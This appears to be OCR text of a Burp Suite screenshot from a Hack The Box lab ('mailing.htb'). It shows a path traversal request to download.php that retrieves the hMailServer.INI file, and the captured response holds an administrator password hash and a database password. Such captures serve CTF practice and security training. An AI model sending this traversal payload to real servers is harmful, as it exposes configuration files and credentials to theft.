 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /download.php?file=../../../../Program+Files+(x86)\hMailServer\Bin\hMailServer.INI HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.INI"
10 X-Powered-By: ASP.NET
11 Date: Thu, 05 Sep 2024 14:07:21 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34